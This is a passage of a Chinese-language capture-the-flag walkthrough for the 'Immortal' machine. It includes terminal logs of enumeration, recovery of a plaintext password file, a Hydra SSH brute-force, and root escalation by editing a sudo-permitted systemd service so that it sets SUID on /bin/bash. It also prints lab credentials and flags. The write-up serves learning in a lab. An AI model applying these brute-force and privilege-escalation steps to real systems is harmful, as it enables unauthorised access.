(remote) www-data@Immortal:/home/eric$ cat .note.txt
I think I should tell David that this immortality thing is not a good idea, although I'm sad to tell him, he's so excited about it...上传pspy64以及linpeas.sh
(remote) www-data@Immortal:/tmp$ ls
linpeas.sh pspy64
(remote) www-data@Immortal:/tmp$ rm linpeas.sh
(remote) www-data@Immortal:/tmp$ rm pspy64
(remote) www-data@Immortal:/tmp$
(local) pwncat$ lpwd
/home/kali/temp/immortal
(local) pwncat$ lcd ..
(local) pwncat$ upload linpeas.sh
./linpeas.sh ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 860.5/860.5 KB • ? • 0:00:00[06:57:52] uploaded 860.55KiB in 0.59 seconds
(local) pwncat$ upload pspy64
./pspy64 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 4.5/4.5 MB • 3.5 MB/s • 0:00:00[06:57:59] uploaded 4.47MiB in 1.56 seconds
(local) pwncat$
(remote) www-data@Immortal:/tmp$ chmod +x *
(remote) www-data@Immortal:/tmp$ ./linpeas.sh
嘶。。。。。
...也是文件夹名。。。。
手动收集,在drake发现了:
(remote) www-data@Immortal:/home/drake$ ls
user.txt
(remote) www-data@Immortal:/home/drake$ ls -la
total 32
drwxr-xr-x 4 drake drake 4096 Feb 29 18:58 .
drwxr-xr-x 5 root root 4096 Feb 27 20:50 ..
drwxr-xr-x 2 drake drake 4096 Feb 27 20:59 ...
-rw-r--r-- 1 drake drake 220 Feb 27 20:50 .bash_logout
-rw-r--r-- 1 drake drake 3526 Feb 27 20:50 .bashrc
drwxr-xr-x 3 drake drake 4096 Feb 27 20:58 .local
-rw-r--r-- 1 drake drake 807 Feb 27 20:50 .profile
-rw-r--r-- 1 drake drake 20 Feb 27 20:58 user.txt
(remote) www-data@Immortal:/home/drake$ cd ...
(remote) www-data@Immortal:/home/drake/...$ ls
pass.txt
(remote) www-data@Immortal:/home/drake/...$ ls -la
total 12
drwxr-xr-x 2 drake drake 4096 Feb 27 20:59 .
drwxr-xr-x 4 drake drake 4096 Feb 29 18:58 ..
-rw-r--r-- 1 drake drake 134 Feb 27 20:59 pass.txt
(remote) www-data@Immortal:/home/drake/...$ cat pass.txt
netflix : drake123
amazon : 123drake
shelldred : shell123dred (f4ns0nly)
system : kevcjnsgii
bank : myfavouritebank
nintendo : 123456将其改为:
netflix
drake123
amazon
123drake
shelldred
shell123dred
f4ns0nly
system
kevcjnsgii
bank
myfavouritebank
nintendo
123456进行爆破:
┌──(kali💀kali)-[~/temp/immortal]
└─$ hydra -L username.txt -P password.txt ssh://172.20.10.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 07:11:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 39 login tries (l:3/p:13), ~3 tries per task
[DATA] attacking ssh://172.20.10.7:22/
[22][ssh] host: 172.20.10.7 login: drake password: kevcjnsgii
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-11 07:11:55跑出来了。。。。
drake
kevcjnsgii切换eric用户

里面的反弹shell是没有的,我一开始在上面改了,希望他是一个root执行的定时任务,但是不是,尝试用eric用户执行一下:


切换一下,信息搜集:
(remote) eric@Immortal:/home$ sudo -l
Matching Defaults entries for eric on Immortal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User eric may run the following commands on Immortal:
(root) NOPASSWD: sudoedit /etc/systemd/system/immortal.service
(root) NOPASSWD: /usr/bin/systemctl start immortal.service
(root) NOPASSWD: /usr/bin/systemctl stop immortal.service
(root) NOPASSWD: /usr/bin/systemctl enable immortal.service
(root) NOPASSWD: /usr/bin/systemctl disable immortal.service
(root) NOPASSWD: /usr/bin/systemctl daemon-reload编辑一下:

这个文件权限颇高,不管用啥方式都可以的,反弹shell直接提取都行的,我这里就给bash加了个suid权限了。
输入ctrl +x 按一下y,再按一下enter。
(remote) eric@Immortal:/home$ sudo /usr/bin/systemctl stop immortal.service
(remote) eric@Immortal:/home$ sudo /usr/bin/systemctl start immortal.service
(remote) eric@Immortal:/home$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
(remote) eric@Immortal:/home$ /bin/bash -p
(remote) root@Immortal:/home# cd /root
(remote) root@Immortal:/root# ls
cimmortal_formula.txt root.txt
(remote) root@Immortal:/root# cat cimmortal_formula.txt
cat: cimmortal_formula.txt: No such file or directory
(remote) root@Immortal:/root# ls -la
total 32
drwx------ 3 root root 4096 Feb 29 19:46 .
drwxr-xr-x 18 root root 4096 Feb 27 20:20 ..
-rw-r--r-- 1 root root 23 Feb 29 19:46 .b
-rw------- 1 root root 0 Feb 29 20:01 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw-r--r-- 1 root root 187 Feb 27 21:02 immortal_formula.txt
drwxr-xr-x 3 root root 4096 Feb 27 20:51 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 16 Feb 27 21:00 root.txt
(remote) root@Immortal:/root# cat *
The formula for immortality is to live in someone else's mind.
Thank you very much for completing this machine, mortal person.
PD:Remember to eat healthy, drink plenty and sleep well.
fiNally1mMort4l额外收获
群主师傅的wp中利用正则进行了分离:
cat pass.txt | grep -P '[^ :\(\)]+' -o




